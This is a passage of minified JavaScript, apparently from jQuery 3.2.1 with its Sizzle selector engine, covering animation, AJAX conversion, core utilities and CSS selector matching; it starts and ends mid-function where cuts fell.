dt.test(e)?e:(r=s&&(n.boxSizingReliable()||e===t.style[a]),"auto"===e&&(e=t["offset"+a[0].toUpperCase()+a.slice(1)]),e=parseFloat(e)||0,e+Ce(t,a,o||(s?"border":"content"),r,i)+"px")}function Ee(t,n,a,o,i){return new Ee.prototype.init(t,n,a,o,i)}function Se(){xt&&(!1===Fe.hidden&&ee.requestAnimationFrame?ee.requestAnimationFrame(Se):ee.setTimeout(Se,Ue.fx.interval),Ue.fx.tick())}function ke(){return ee.setTimeout(function(){vt=void 0}),vt=Ue.now()}function Ae(t,n){var a=0,o={height:t},e;for(n=n?1:0;4>a;a+=2-n)e=Q[a],o["margin"+e]=o["padding"+e]=t;return n&&(o.opacity=o.width=t),o}function Ie(t,n,a){for(var o=(Pe.tweeners[n]||[]).concat(Pe.tweeners["*"]),e=0,i=o.length,s;e<i;e++)if(s=o[e].call(a,n,t))return s}function De(t,a,s){var r="width"in a||"height"in a,l=this,c={},n=t.style,o=t.nodeType&&G(t),u=z.get(t,"fxshow"),m,b,y,v,x,_,w,C;for(m in s.queue||(v=Ue._queueHooks(t,"fx"),null==v.unqueued&&(v.unqueued=0,x=v.empty.fire,v.empty.fire=function(){v.unqueued||x()}),v.unqueued++,l.always(function(){l.always(function(){v.unqueued--,Ue.queue(t,"fx").length||v.empty.fire()})})),a)if(b=a[m],bt.test(b)){if(delete a[m],y=y||"toggle"===b,b===(o?"hide":"show")){if("show"!==b||!u||void 0===u[m])continue;o=!0}c[m]=u&&u[m]||Ue.style(t,m)}if(_=!Ue.isEmptyObject(a),_||!Ue.isEmptyObject(c))for(m in r&&1===t.nodeType&&(s.overflow=[n.overflow,n.overflowX,n.overflowY],w=u&&u.display,null==w&&(w=z.get(t,"display")),C=Ue.css(t,"display"),"none"===C&&(w?C=w:(ae([t],!0),w=t.style.display||w,C=Ue.css(t,"display"),ae([t]))),("inline"===C||"inline-block"===C&&null!=w)&&"none"===Ue.css(t,"float")&&(_||(l.done(function(){n.display=w}),null==w&&(C=n.display,w="none"===C?"":C)),n.display="inline-block")),s.overflow&&(n.overflow="hidden",l.always(function(){n.overflow=s.overflow[0],n.overflowX=s.overflow[1],n.overflowY=s.overflow[2]})),_=!1,c)_||(u?"hidden"in u&&(o=u.hidden):u=z.access(t,"fxshow",{display:w}),y&&(u.hidden=!o),o&&ae([t],!0),l.done(function(){for(m in o||ae([t]),z.remove(t,"fxshow"),c)Ue.style(t,m,c[m])})),_=Ie(o?u[m]:0,m,l),m in u||(u[m]=_.start,o&&(_.end=_.start,_.start=0))}function Le(t,n){var a,o,i,s,r;for(a in t)if(o=Ue.camelCase(a),i=n[o],s=t[a],Array.isArray(s)&&(i=s[1],s=t[a]=s[0]),a!==o&&(t[o]=s,delete t[a]),r=Ue.cssHooks[o],r&&"expand"in r)for(a in s=r.expand(s),delete t[o],s)a in t||(t[a]=s[a],n[a]=i);else n[o]=i}function Pe(t,n,a){var o=0,s=Pe.prefilters.length,r=Ue.Deferred().always(function(){delete l.elem}),l=function(){if(u)return!1;for(var e=vt||ke(),n=Math.max(0,p.startTime+p.duration-e),a=n/p.duration||0,o=1-a,s=0,l=p.tweens.length;s<l;s++)p.tweens[s].run(o);return r.notifyWith(t,[p,o,n]),1>o&&l?n:(l||r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p]),!1)},p=r.promise({elem:t,props:Ue.extend({},n),opts:Ue.extend(!0,{specialEasing:{},easing:Ue.easing._default},a),originalProperties:n,originalOptions:a,startTime:vt||ke(),duration:a.duration,tweens:[],createTween:function(e,n){var a=Ue.Tween(t,p.opts,e,n,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(a),a},stop:function(e){var n=0,a=e?p.tweens.length:0;if(u)return this;for(u=!0;n<a;n++)p.tweens[n].run(1);return e?(r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p,e])):r.rejectWith(t,[p,e]),this}}),i=p.props,c,u;for(Le(i,p.opts.specialEasing);o<s;o++)if(c=Pe.prefilters[o].call(p,t,i,p.opts))return Ue.isFunction(c.stop)&&(Ue._queueHooks(p.elem,p.opts.queue).stop=Ue.proxy(c.stop,c)),c;return Ue.map(i,Ie,p),Ue.isFunction(p.opts.start)&&p.opts.start.call(t,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),Ue.fx.timer(Ue.extend(l,{elem:t,anim:p,queue:p.opts.queue})),p}function Oe(e){var t=e.match(H)||[];return t.join(" ")}function Ne(e){return e.getAttribute&&e.getAttribute("class")||""}function je(t,n,a,o){if(Array.isArray(n))Ue.each(n,function(n,i){a||Dt.test(t)?o(t,i):je(t+"["+("object"==typeof i&&null!=i?n:"")+"]",i,a,o)});else if(a||"object"!==Ue.type(n))o(t,n);else for(var i in n)je(t+"["+i+"]",n[i],a,o)}function $e(t){return function(n,a){"string"!=typeof n&&(a=n,n="*");var o=0,i=n.toLowerCase().match(H)||[],s;if(Ue.isFunction(a))for(;s=i[o++];)"+"===s[0]?(s=s.slice(1)||"*",(t[s]=t[s]||[]).unshift(a)):(t[s]=t[s]||[]).push(a)}}function He(t,n,o,i){function s(a){var l;return r[a]=!0,Ue.each(t[a]||[],function(t,a){var i=a(n,o,i);return"string"!=typeof i||e||r[i]?e?!(l=i):void 0:(n.dataTypes.unshift(i),s(i),!1)}),l}var r={},e=t===Ft;return s(n.dataTypes[0])||!r["*"]&&s("*")}function We(t,n){var a=Ue.ajaxSettings.flatOptions||{},e,o;for(e in n)void 0!==n[e]&&((a[e]?t:o||(o={}))[e]=n[e]);return o&&Ue.extend(!0,t,o),t}function Re(t,n,a){for(var o=t.contents,s=t.dataTypes,i,r,l,c;"*"===s[0];)s.shift(),void 0===i&&(i=t.mimeType||n.getResponseHeader("Content-Type"));if(i)for(r in o)if(o[r]&&o[r].test(i)){s.unshift(r);break}if(s[0]in a)l=s[0];else{for(r in a){if(!s[0]||t.converters[r+" "+s[0]]){l=r;break}c||(c=r)}l=l||c}return l?(l!==s[0]&&s.unshift(l),a[l]):void 0}function ze(t,n,a,o){var s={},r=t.dataTypes.slice(),l,d,c,p,u;if(r[1])for(c in t.converters)s[c.toLowerCase()]=t.converters[c];for(d=r.shift();d;)if(t.responseFields[d]&&(a[t.responseFields[d]]=n),!u&&o&&t.dataFilter&&(n=t.dataFilter(n,t.dataType)),u=d,d=r.shift())if("*"===d)d=u;else if("*"!==u&&u!==d){if(c=s[u+" "+d]||s["* "+d],!c)for(l in s)if(p=l.split(" "),p[1]===d&&(c=s[u+" "+p[0]]||s["* "+p[0]])){!0===c?c=s[l]:!0!==s[l]&&(d=p[0],r.unshift(p[1]));break}if(!0!==c)if(c&&t.throws)n=c(n);else try{n=c(n)}catch(e){return{state:"parsererror",error:c?e:"No conversion from "+u+" to "+d}}}return{state:"success",data:n}}var Me=[],Fe=ee.document,d=Object.getPrototypeOf,Be=Me.slice,qe=Me.concat,Ye=Me.push,e=Me.indexOf,i={},g=i.toString,Xe=i.hasOwnProperty,l=Xe.toString,f=l.call(Object),n={},o="3.2.1",Ue=function(e,t){return new Ue.fn.init(e,t)},r=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,s=/^-ms-/,t=/-([a-z])/g,c=function(e,t){return t.toUpperCase()};Ue.fn=Ue.prototype={jquery:o,constructor:Ue,length:0,toArray:function(){return Be.call(this)},get:function(e){return null==e?Be.call(this):0>e?this[e+this.length]:this[e]},pushStack:function(e){var t=Ue.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return Ue.each(this,e)},map:function(e){return this.pushStack(Ue.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Be.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:Ye,sort:Me.sort,splice:Me.splice},Ue.extend=Ue.fn.extend=function(){var t=arguments[0]||{},n=1,o=arguments.length,i=!1,s,r,l,p,u,m;for("boolean"==typeof t&&(i=t,t=arguments[n]||{},n++),"object"==typeof t||Ue.isFunction(t)||(t={}),n===o&&(t=this,n--);n<o;n++)if(null!=(s=arguments[n]))for(r in s)l=t[r],p=s[r],t!==p&&(i&&p&&(Ue.isPlainObject(p)||(u=Array.isArray(p)))?(u?(u=!1,m=l&&Array.isArray(l)?l:[]):m=l&&Ue.isPlainObject(l)?l:{},t[r]=Ue.extend(i,m,p)):void 0!==p&&(t[r]=p));return t},Ue.extend({expando:"jQuery"+(o+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===Ue.type(e)},isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=Ue.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},isPlainObject:function(e){var t,n;return e&&"[object Object]"===g.call(e)&&(!(t=d(e))||(n=Xe.call(t,"constructor")&&t.constructor,"function"==typeof n&&l.call(n)===f))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?i[g.call(e)]||"object":typeof e},globalEval:function(e){b(e)},camelCase:function(e){return e.replace(s,"ms-").replace(t,c)},each:function(e,t){var n=0,a;if(p(e))for(a=e.length;n<a&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(r,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?Ue.merge(n,"string"==typeof e?[e]:e):Ye.call(n,e)),n},inArray:function(t,n,a){return null==n?-1:e.call(n,t,a)},merge:function(t,n){for(var a=+n.length,o=0,i=t.length;o<a;o++)t[i++]=n[o];return t.length=i,t},grep:function(t,n,a){for(var o=[],e=0,i=t.length,s;e<i;e++)s=!n(t[e],e),s!==!a&&o.push(t[e]);return o},map:function(t,n,a){var o=0,i=[],s,r;if(p(t))for(s=t.length;o<s;o++)r=n(t[o],o,a),null!=r&&i.push(r);else for(o in t)r=n(t[o],o,a),null!=r&&i.push(r);return qe.apply([],i)},guid:1,proxy:function(t,n){var o,i,s;if("string"==typeof n&&(o=t[n],n=t,t=o),Ue.isFunction(t))return i=Be.call(arguments,2),s=function(){return t.apply(n||this,i.concat(Be.call(arguments)))},s.guid=t.guid=t.guid||Ue.guid++,s},now:Date.now,support:n}),"function"==typeof Symbol&&(Ue.fn[Symbol.iterator]=Me[Symbol.iterator]),Ue.each(["Boolean","Number","String","Function","Array","Date","RegExp","Object","Error","Symbol"],function(e,t){i["[object "+t+"]"]=t.toLowerCase()});var u=function(L){function N(t,n,a,i){var e=n&&n.ownerDocument,c=n?n.nodeType:9,p,g,m,y,v,x,_;if(a=a||[],"string"!=typeof t||!t||1!==c&&9!==c&&11!==c)return a;if(!i&&((n?n.ownerDocument||n:u)!==We&&He(n),n=n||We,ze)){if(11!==c&&(v=Y.exec(t)))if(!(p=v[1])){if(v[2])return F.apply(a,n.getElementsByTagName(t)),a;if((p=v[3])&&ke.getElementsByClassName&&n.getElementsByClassName)return F.apply(a,n.getElementsByClassName(p)),a}else if(9===c){if(!(m=n.getElementById(p)))return a;if(m.id===p)return a.push(m),a}else if(e&&(m=e.getElementById(p))&&qe(n,m)&&m.id===p)return a.push(m),a;if(ke.qsa&&!z[t+" "]&&(!Me||!Me.test(t))){if(1!==c)e=n,_=t;else if("object"!==n.nodeName.toLowerCase()){for((y=n.getAttribute("id"))?y=y.replace(we,Ce):n.setAttribute("id",y=me),x=Le(t),g=x.length;g--;)x[g]="#"+y+" "+re(x[g]);_=x.join(","),e=Z.test(t)&&ie(n.parentNode)||n}if(_)try{return F.apply(a,e.querySelectorAll(_)),a}catch(e){}finally{y===me&&n.removeAttribute("id")}}}return Oe(t.replace(O,"$1"),n,a,i)}function a(){function t(a,o){return n.push(a+" ")>Ae.cacheLength&&delete t[n.shift()],t[a+" "]=o}var n=[];return t}function M(e){return e[me]=!0,e}function K(e){var t=We.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function J(t,n){for(var a=t.split("|"),o=a.length;o--;)Ae.attrHandle[a[o]]=n}function ee(e,t){var n=t&&e,a=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(a)return a;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function te(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ne(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ae(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ee(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(t){return M(function(n){return n=+n,M(function(a,o){for(var i=t([],a.length,n),s=i.length,r;s--;)a[r=i[s]]&&(a[r]=!(o[r]=a[r]))})})}function ie(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function se(){}function re(e){for(var t=0,n=e.length,a="";t<n;t++)a+=e[t].value;return a}function le(t,n,a){var o=n.dir,s=n.next,e=s||o,r=a&&"parentNode"===e,d=v++;return n.first?function(n,a,i){for(;n=n[o];)if(1===n.nodeType||r)return t(n,a,i);return!1}:function(n,a,c){var i=[he,d],p,u,g;if(c){for(;n=n[o];)if((1===n.nodeType||r)&&t(n,a,c))return!0;}else for(;n=n[o];)if(1===n.nodeType||r)if(g=n[me]||(n[me]={}),u=g[n.uniqueID]||(g[n.uniqueID]={}),s&&s===n.nodeName.toLowerCase())n=n[o]||n;else{if((p=u[e])&&p[0]===he&&p[1]===d)return i[2]=p[2];if(u[e]=i,i[2]=t(n,a,c))return!0}return!1}}function de(t){return 1<t.length?function(n,a,o){for(var i=t.length;i--;)if(!t[i](n,a,o))return!1;return!0}:t[0]}function ce(t,n,a){for(var o=0,i=n.length;o<i;o++)N(t,n[o],a);return a}function pe(t,n,a,o,s){for(var e=[],r=0,l=t.length,i;r<l;r++)(i=t[r])&&(a&&!a(i,o,s)||(e.push(i),null!=n&&n.push(r)));return e}function ue(t,a,s,c,u,n){return c&&!c[me]&&(c=ue(c)),u&&!u[me]&&(u=ue(u,n)),M(function(e,d,g,f){var i=[],m=[],n=d.length,o=e||ce(a||"*",g.nodeType?[g]:g,[]),p=t&&(e||!a)?pe(o,i,t,g,f):o,h=s?u||(e?t:n||c)?[]:d:p,b,y,v;if(s&&s(p,h,g,f),c)for(b=pe(h,m),c(b,[],g,f),y=b.length;y--;)(v=b[y])&&(h[m[y]]=!(p[m[y]]=v));if(!e)h=pe(h===d?h.splice(n,h.length):h),u?u(null,d,h,f):F.apply(d,h);else if(u||t){if(u){for(b=[],y=h.length;y--;)(v=h[y])&&b.push(p[y]=v);u(null,h=[],b,f)}for(y=h.length;y--;)(v=h[y])&&-1<(b=u?H(e,v):i[y])&&(e[b]=!(d[b]=v))}})}function ge(t){for(var n=t.length,o=Ae.relative[t[0].type],s=o||Ae.relative[" "],r=o?1:0,p=le(function(e){return e===g},s,!0),u=le(function(e){return-1<H(g,e)},s,!0),l=[function(t,n,a){var i=!o&&(a||n!==Ne)||((g=n).nodeType?p(t,n,a):u(t,n,a));return g=null,i}],g,d,f;r<n;r++)if(d=Ae.relative[t[r].type])l=[le(de(l),d)];else{if(d=Ae.filter[t[r].type].apply(null,t[r].matches),d[me]){for(f=++r;f<n&&!Ae.relative[t[f].type];f++);return ue(1<r&&de(l),1<r&&re(t.slice(0,r-1).concat({value:" "===t[r-2].type?"*":""})).replace(O,"$1"),d,r<f&&ge(t.slice(r,f)),f<n&&ge(t=t.slice(f)),f<n&&re(t))}l.push(d)}return de(l)}function fe(t,n){var a=0<n.length,d=0<t.length,e=function(e,c,p,g,i){var f=0,m="0",b=e&&[],_=[],w=Ne,v=e||d&&Ae.find.TAG("*",i),x=he+=Math.random()||.1,y=v.length,C,T,E;for(i&&(Ne=c===We||c||i);m!==y&&null!=(C=v[m]);m++){if(d&&C){for(T=0,c||C.ownerDocument===We||(He(C),p=!ze);E=t[T++];)if(E(C,c||We,p)){g.push(C);break}i&&(he=x)}a&&((C=!E&&C)&&f--,e&&b.push(C))}if(f+=m,a&&m!==f){for(T=0;E=n[T++];)E(b,_,c,p);if(e){if(0<f)for(;m--;)b[m]||_[m]||(_[m]=ve.call(g));_=pe(_)}F.apply(g,_),i&&!e&&0<_.length&&1<f+n.length&&N.uniqueSort(g)}return i&&(he=x,Ne=w),b};return a?M(e):e}var me="sizzle"+1*new Date,u=L.document,he=0,v=0,be=a(),y=a(),z=a(),A=function(e,t){return e===t&&($e=!0),0},ye={}.hasOwnProperty,C=[],ve=C.pop,E=C.push,F=C.push,xe=C.slice,H=function(e,t){for(var n=0,a=e.length;n<a;n++)if(e[n]===t)return n;return-1},I=/[\x20\t\r\n\f]+/g,O=/^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,P=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,Q=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,R=/=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,S=/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,T=/^(?:\\.|[\w-]|[^\0-\xa0])+$/,U={ID:/^#((?:\\.|[\w-]|[^\0-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,TAG:/^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,ATTR:/^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,PSEUDO:/^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},V=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,_e=/\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,_=function(e,t,n){var a="0x"+t-65536;return a!=a||n?t:0>a?String.fromCharCode(a+65536):String.fromCharCode(55296|a>>10,56320|1023&a)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Ce=function(e,t){return t?"\0"===e?"\uFFFD":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Te=function(){He()},Ee=le(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"}),Se,ke,Ae,Ie,De,Le,Pe,Oe,Ne,je,$e,He,We,Re,ze,Me,Fe,Be,qe;try{F.apply(C=xe.call(u.childNodes),u.childNodes),C[u.childNodes.length].nodeType}catch(e){F={apply:C.length?function(e,t){E.apply(e,xe.call(t))}:function(e,t){for(var n=e.length,a=0;e[n++]=t[a++];);e.length=n-1}}}for(Se in ke=N.support={},De=N.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},He=N.setDocument=function(t){var n=t?t.ownerDocument||t:u,a,o;return n!==We&&9===n.nodeType&&n.documentElement?(We=n,Re=We.documentElement,ze=!De(We),u!==We&&(o=We.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",Te,!1):o.attachEvent&&o.attachEvent("onunload",Te)),ke.attributes=K(function(e){return e.className="i",!e.getAttribute("className")}),ke.getElementsByTagName=K(function(e){return e.appendChild(We.createComment("")),!e.getElementsByTagName("*").length}),ke.getElementsByClassName=X.test(We.getElementsByClassName),ke.getById=K(function(e){return Re.appendChild(e).id=me,!We.getElementsByName||!We.getElementsByName(me).length}),ke.getById?(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){return e.getAttribute("id")===t}},Ae.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&ze){var n=t.getElementById(e);return n?[n]:[]}}):(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},Ae.find.ID=function(t,n){if("undefined"!=typeof n.getElementById&&ze){var a=n.getElementById(t),o,i,s;if(a){if(o=a.getAttributeNode("id"),o&&o.value===t)return[a];for(s=n.getElementsByName(t),i=0;a=s[i++];)if(o=a.getAttributeNode("id"),o&&o.value===t)return[a]}return[]}}),Ae.find.TAG=ke.getElementsByTagName?function(e,t){return"undefined"==typeof t.getElementsByTagName?ke.qsa?t.querySelectorAll(e):void 0:t.getElementsByTagName(e)}:function(t,n){var a=[],o=0,i=n.getElementsByTagName(t),s;if("*"===t){for(;s=i[o++];)1===s.nodeType&&a.push(s);return a}return i},Ae.find.CLASS=ke.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&ze)return t.getElementsByClassName(e)},Fe=[],Me=[],(ke.qsa=X.test(We.querySelectorAll))&&(K(function(e){Re.appendChild(e).innerHTML="<a id='"+me+"'></a><select id='"+me+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&Me.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||Me.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"),e.querySelectorAll("[id~="+me+"-]").length||Me.push("~="),e.querySelectorAll(":checked").length||Me.push(":checked"),e.querySelectorAll("a#"+me+"+*").length||Me.push(".#.+[+~]")}),K(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=We.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&Me.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&Me.push(":enabled",":disabled"),Re.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&Me.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),Me.push(",.*:")})),(ke.matchesSelector=X.test(Be=Re.matches||Re.webkitMatchesSelector||Re.mozMatchesSelector||Re.oMatchesSelector||Re.msMatchesSelector))&&K(function(e){ke.disconnectedMatch=Be.call(e,"*"),Be.call(e,"[s!='']:x"),Fe.push("!=",":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)")}),Me=Me.length&&new RegExp(Me.join("|")),Fe=Fe.length&&new RegExp(Fe.join("|")),a=X.test(Re.compareDocumentPosition),qe=a||X.test(Re.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,a=t&&t.parentNode;return e===a||a&&1===a.nodeType&&(n.contains?n.contains(a):e.compareDocumentPosition&&16&e.compareDocumentPosition(a))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=a?function(e,t){if(e===t)return $e=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!ke.sortDetached&&t.compareDocumentPosition(e)===n?e===We||e.ownerDocument===u&&qe(u,e)?-1:t===We||t.ownerDocument===u&&qe(u,t)?1:je?H(je,e)-H(je,t):0:4&n?-1:1)}:function(t,n){if(t===n)return $e=!0,0;var a=0,o=t.parentNode,e=n.parentNode,i=[t],s=[n],r;if(!o||!e)return t===We?-1:n===We?1:o?-1:e?1:je?H(je,t)-H(je,n):0;if(o===e)return ee(t,n);for(r=t;r=r.parentNode;)i.unshift(r);for(r=n;r=r.parentNode;)s.unshift(r);for(;i[a]===s[a];)a++;return a?ee(i[a],s[a]):i[a]===u?-1:s[a]===u?1:0},We):We},N.matches=function(e,t){return N(e,null,null,t)},N.matchesSelector=function(e,t){if((e.ownerDocument||e)!==We&&He(e),t=t.replace(R,"='$1']"),ke.matchesSelector&&ze&&!z[t+" "]&&(!Fe||!Fe.test(t))&&(!Me||!Me.test(t)))try{var n=Be.call(e,t);if(n||ke.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(t){}return 0<N(t,We,null,[e]).length},N.contains=function(e,t){return(e.ownerDocument||e)!==We&&He(e),qe(e,t)},N.attr=function(t,n){(t.ownerDocument||t)!==We&&He(t);var a=Ae.attrHandle[n.toLowerCase()],e=a&&ye.call(Ae.attrHandle,n.toLowerCase())?a(t,n,!ze):void 0;return void 0===e?ke.attributes||!ze?t.getAttribute(n):(e=t.getAttributeNode(n))&&e.specified?e.value:null:e},N.escape=function(e){return(e+"").replace(we,Ce)},N.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},N.uniqueSort=function(t){var n=[],a=0,o=0,i;if($e=!ke.detectDuplicates,je=!ke.sortStable&&t.slice(0),t.sort(A),$e){for(;i=t[o++];)i===t[o]&&(a=n.push(o));for(;a--;)t.splice(n[a],1)}return je=null,t},Ie=N.getText=function(e){var t="",n=0,o=e.nodeType,i;if(!o)for(;i=e[n++];)t+=Ie(i);else if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)t+=Ie(e)}else if(3===o||4===o)return e.nodeValue;return t},Ae=N.selectors={cacheLength:50,createPseudo:M,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,_),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,_),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||N.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&N.error(e[0]),e},PSEUDO:function(e){var t=!e[6]&&e[2],n;return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":t&&S.test(t)&&(n=Le(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(e[0]=e[0].slice(0,n),e[2]=t.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,_).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=be[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"([\\x20\\t\\r\\n\\f]|$)"))&&be(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,a){return function(o){var i=N.attr(o,t);return null==i?"!="===n:!n||(i+="","="===n?i===a:"!="===n?i!==a:"^="===n?a&&0===i.indexOf(a):"*="===n?a&&-1<i.indexOf(a):"$="===n?a&&i.slice(-a.length)===a:"~="===n?-1<(" "+i.replace(I," ")+" ").indexOf(a):"|="==n&&(i===a||i.slice(0,a.length+1)===a+"-"))}},CHILD:function(i,t,n,a,d){var e="nth"!==i.slice(0,3),u="last"!==i.slice(-4),g="of-type"===t;return 